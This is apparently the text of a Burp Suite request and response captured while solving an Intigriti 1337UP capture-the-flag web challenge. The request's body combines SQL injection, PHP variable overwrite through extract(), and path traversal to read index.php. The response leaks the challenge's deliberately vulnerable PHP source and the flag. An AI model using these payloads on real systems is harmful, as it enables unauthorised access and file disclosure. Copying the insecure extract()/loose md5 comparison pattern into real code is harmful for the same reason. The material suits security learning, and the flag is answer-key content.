 Request
Pretty Raw Hex \n
1 POST /?action=0e1137126905 HTTP/2
2 Host: phorrifyingp.ctf.intigriti.io
3 Cookie: INGRESSCOOKIE=1647160572.168.13470.56634|8392188e806a29b08800709df834e21e
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://ctf.intigriti.io/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Content-Length: 103
20
21 1%09OR%09login=admin&1--%20-=&loggedin=true&sth=
../../../../../../../../../../../var/www/html/index.php
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Sun, 13 Mar 2022 11:10:27 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.1.8
5 Location: /?action=0e1137126905
6
7 One step closer 😎<br>
Really? 😅<br>
Last step <br>
<?php
8 /*
9 <flag>
10 You made it
11 ->
1337UP{PHP_SCARES_ME_IT_HAUNTS_ME_WHEN_I_SLEEP_ALL_I_CAN_SEE_IS_PHP_PLEASE_SOMEONE_HE
LP_ME} <-
12 <flag>
13 */
14 if ($_SERVER['REQUEST_METHOD'] == 'POST'){
15 extract($_POST);
16
17 if (isset($_POST['password']) && md5($_POST['password']) == 'put hash here!'){
18 $loggedin = true;
19 }
20
21 if (md5($_SERVER['REMOTE_ADDR']) != '92d3fd4057d07f38474331ab231e1f0d'){
22 header('Location: ' . $_SERVER['REQUEST_URI']);
23 }
24
25 if (isset($loggedin) && $loggedin){